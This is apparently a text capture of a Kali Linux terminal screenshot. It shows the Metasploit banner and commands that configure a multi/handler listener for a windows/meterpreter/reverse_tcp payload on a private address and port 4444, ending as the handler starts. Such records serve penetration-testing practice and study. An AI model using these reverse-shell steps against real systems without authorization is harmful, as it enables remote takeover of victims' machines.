 File Actions Edit View Help
sujal@kali: ~ sujal@kali: ~
Home
File System
                .;lxO0KXXXK0Oxl:.
            ,o0WMMMMMMMMMMMMMMMMMMKd,
         'xNMMMMMMMMMMMMMMMMMMMMMMMMMWx,
       :KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
     .KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
    lWMMMMMMMMMMMXd:..      ..;dKMMMMMMMMMMMMo
   xMMMMMMMMMMWd.                .oNMMMMMMMMMMk
  oMMMMMMMMMMx.                     dMMMMMMMMMMx
.WMMMMMMMMM:                        :MMMMMMMMMM,
xMMMMMMMMMo                          lMMMMMMMMMO
NMMMMMMMMW                     ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                      ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                       ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                         ,0MMMMMMMMMMK;
.WMMMMMMMMMc                          'OMMMMMM0,
 lMMMMMMMMMMk.                          .kMMO'
  dMMMMMMMMMMWd'                          ..
   cWMMMMMMMMMMMNxc'.                ##########
    .0MMMMMMMMMMMMMMMMWc            #+#    #+#
      ;0MMMMMMMMMMMMMMMo.          +:+
        .dNMMMMMMMMMMMMo          +#++:++#+
           'oOWMMMMMMMMo                +:+
               .,cdkO0K;        :+:    :+:
                                :::::::+:
                      Metasploit
fsociet
       =[ metasploit v6.4.64-dev                          ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.136.130
LHOST => 192.168.136.130
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.136.130:4444